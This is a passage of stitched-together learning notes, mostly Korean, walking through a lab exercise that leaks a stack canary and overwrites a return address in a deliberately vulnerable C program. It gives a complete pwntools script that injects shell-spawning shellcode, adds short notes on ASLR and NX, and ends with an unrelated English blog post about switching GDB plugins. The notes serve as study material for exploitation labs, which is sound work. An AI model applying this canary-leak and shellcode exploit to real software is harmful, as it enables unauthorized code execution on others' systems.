  printf("Distance between buf and $rbp: %ld\n",
         (char*)__builtin_frame_address(0) - buf);

  printf("[1] Leak the canary\n");
  printf("Input: ");
  fflush(stdout);

  read(0, buf, 0x100);
  printf("Your input is '%s'\n", buf);

  puts("[2] Overwrite the return address");
  printf("Input: ");
  fflush(stdout);
  gets(buf);

  return 0;
}
다음 분석 내용을 보기 전 어떤 취약점이 있을지 찾아본다. 우선 buf의 크기는 0x50으로 설정되어 있다. 하지만 read(0, buf, 0x100)을 보면 buf 부분에 0x50보다 큰 0x100을 입력할 수 있다. 따라서 버퍼오버플로우가 가능할 수 있을 것 같다. 또 gets 함수에서도 buf에 값을 입력하는데 gets함수는 입력하는 문자열의 길이를 확인하지 않기 때문에 여기서도 버퍼오버플로우가 가능하다.
본 예제에서는 친절하게 buf의 주소와 buf와 rbp의 차이, 즉 buf에서 SFP까지의 거리를 알려준다.
printf("Address of the buf: %p\n", buf);
printf("Distance between buf and $rbp: %ld\n",
        (char*)__builtin_frame_address(0) - buf);
실제로 다운로드 받은 파일 및 C코드는 미세하게 내용이 다른 것을 확인
취약점 탐색
1. buf의 주소
이 예제에서는 실습의 편의를 위해 buf 의 주소 및 rbp 와 buf 사이의 주소 차이를 알려줍니다.
printf("Address of the buf: %p\n", buf);
printf("Distance between buf and $rbp: %ld\n",
        (char*)__builtin_frame_address(0) - buf);
2. 스택 버퍼 오버플로우
코드를 살펴보면 스택 버퍼인 buf 에 총 두 번의 입력을 받습니다. 그런데 두 입력 모두에서 오버플로우가 발생한다는 것을 알 수 있습니다.
두 번째 입력으로 반환 주소를 덮을 수 있지만, 카나리가 조작되면 __stack_chk_fail 함수에 의해 프로그램이 강제 종료됩니다. 그러므로 첫 번째 입력에서 카나리를 먼저 구하고, 이를 두 번째 입력에 사용해야 합니다.

첫 번째 입력의 바로 뒤에서 buf를 문자열로 출력해주기 때문에, buf에 적절한 오버플로우를 발생시키면 카나리 값을 구할 수 있을 것입니다.
카나리 릭🦜
스택 프레임에 대한 정보를 수집했으므로, 이를 활용하여 카나리를 구해야합니다. buf와 카나리 사이를 임의의 값으로 채우면, 프로그램에서 buf를 출력할 때 카나리가 같이 출력될 것입니다. 앞에서 구한 스택 프레임의 구조를 고려하여, 카나리를 구하도록 스크립트를 추가해봅시다.

익스플로잇🎮
카나리를 구했으므로, 이제 buf에 셸코드를 주입하고, 카나리를 구한 값으로 덮은 뒤, 반환 주소(RET)를 buf로 덮으면 셸코드가 실행되게할 수 있습니다. context.arch, shellcraft, asm을 이용하면 스크립트를 쉽게 추가할 수 있습니다. 전체 익스플로잇은 다음 장에서 소개합니다.
Return to Shellcode
p = process("./r2s")

p.recvuntil("buf:")
buf_addr = int(p.recvline()[:-1],16) # 2의 과정
slog("Address of buf", buf_addr)

p.recvuntil("$rbp:")
buf2sfp = int(p.recvline())			# 3의 과정 - buf부터 sfp까지의 거리
buf2cnry = buf2sfp - 0x8			# 3의 과정 - buf부터 카나리까지의 거리
slog("buf <=> sfp", buf2sfp)
slog("buf <=> canary", buf2cnry)

payload = b"a" * (buf2cnry + 1)		# 4의 과정 - 카나리릭( +1은 카나리의 널바이트 덮기 위해서)

p.sendafter("Input: ", payload)
p.recvuntil(payload)
canary = u64(b"\x00"+p.recv(7))
slog("Canary", canary)

sh = asm(shellcraft.sh())			# 5의 과정 - 쉘코드
payload = sh.ljust(buf2cnry, b"A") + p64(canary) + b"B"*0x8 + p64(buf_addr)
									# 5의 과정 - 페이로드 작성
p.sendlineafter("Input:", payload)	# 5의 과정 - 쉘획득

p.interactive()
단계에 따라 스택, 힙, 라이브러리, 라이브러리 매핑 주소, 코드 영역의 주소가 랜덤한지 아닌지 확인해보자. 예제코드는 아래와 같다.
// Compile: gcc addr.c -o addr -ldl -no-pie -fno-PIE
#include <dlfcn.h>
#include <stdio.h>
#include <stdlib.h>
int main() {
  char buf_stack[0x10]; // 스택 버퍼
  char *buf_heap = (char *)malloc(0x10);  // 힙 버퍼

  printf("buf_stack addr: %p\n", buf_stack);
  printf("buf_heap addr: %p\n", buf_heap);
  printf("libc_base addr: %p\n", *(void **)dlopen("libc.so.6", RTLD_LAZY)); // 라이브러리 주소
  printf("printf addr: %p\n", dlsym(dlopen("libc.so.6", RTLD_LAZY), "printf")); // 라이브러리 함수의 주소
  printf("main addr: %p\n", main); // 코드 영역의 함수 주소
}
매 실행마다 buf의 주소, 라이브러리 주소, 라이브러리 매핑 주소가 달라진다. 이때 힙영역의 주소는 동일한데 이는 malloc이 호출될 때 상황에 따라 아래와 같이 분기하는데 brk로 syscall을 호출해 메모리를 확보했기 때문(brk영역은 ASLR값이 2일때 적용됨)으로 보인다. 자세한 내용은 다음에.. 정리하겠다..
코드 실행 가능한 메모리 영역과 쓰기 가능한 메모리 영역을 분리하는 보호기법이다. 코드 영역에 쓰기 권한이 있으면 코드를 수정해 원하는 코드를 실행할 수 있고, 스택이나 데이터 영역에 실행 권한이 있으면 입력으로 쉘코드를 주입해 쉘을 딸 수 있다.
NX bit는 컴파일러 옵션(-zexecstack : 스택에 실행권한 부여)을 통해 바이너리에 적용할 수 있고, NX bit가 적용된 바이너리는 각 메모리 영역에 필요한 권한만 부여받을 수 있다. gdb의 vmmap으로 NX bit 적용 전 후 메모리 맵을 비교하면, NX bit 적용된 바이너리는 코드영역 외에 실행권한이 없는 것을 알 수 있다. NX bit 적용되지 않은 바이너리는 스택, 힙, 데이터 영역에도 실행 권한이 존재한다.
There is no doubt, GDB is an amazing tool that almost every single cyber security professional, trainee, hobbyist and researcher has used it before. It is the swiss army knife of process debugging however there is one problem.Vanilla GDB sucks in terms of user experience.
This is the reason behind the development of many plug-ins that can make the process of reversing and debugging so much easier. Namely, three of the most popular are:
Of course, all of them come with their pros and cons. Maybe for the task, maybe the features, or even the interface. We all have our preferences. Personally, I prefer Pwndbg’s interface more, but seriously Peda’s cyclic pattern creation and offset search functionality are extremely handy.
Still, I hate having to manually change or replace the.gdbinitfile every time I want to use a different plugin. It’s not about the time and effort, but more because it’s a distraction from my primary task, that I would like to avoid.
Therefore, the purpose of this blog post is to describe a very simple way of switching between plugins in a single command.
TL;DR;
I have created a bash script that executes the instructions below in one command so for a rapid setup clone the repository below and runinstall.sh.
Inherently, these plugins modify the.gdbinitfile and are launched along with gdb. Now, here is the trick, what if we had a.gdbinitfile that contains configurations for all plugins so that they are conditionally activated based on the gdb command? This is exactly what we will be doing.
Open your.gdbinitfile, delete any contents and paste the following configuration:
define init-peda
source ~/peda/peda.py
end
document init-peda
Initializes the PEDA (Python Exploit Development Assistant for GDB) framework
end

define init-pwndbg
source ~/.gdbinit_pwndbg
end
document init-pwndbg
Initializes PwnDBG
end

define init-gef
source ~/.gdbinit-gef.py
end
document init-gef
Initializes GEF (GDB Enhanced Features)
end
Additionally, create the following 3 files in your/usr/binfolder:
First create/usr/bin/gdb-pedaand paste the following:
#!/bin/sh
exec gdb -q -ex init-peda "$@"
Then/usr/bin/gdb-pwndbg
#!/bin/sh
exec gdb -q -ex init-pwndbg "$@"
And lastly,/usr/bin/gdb-gef
#!/bin/sh
exec gdb -q -ex init-gef "$@"
The last step is to give executable permissions to all three of the files created previously. For that, run:
chmod +x /usr/bin/gdb-*
That was all! You see? Simple.
Now you can test it by running either one of the three commands: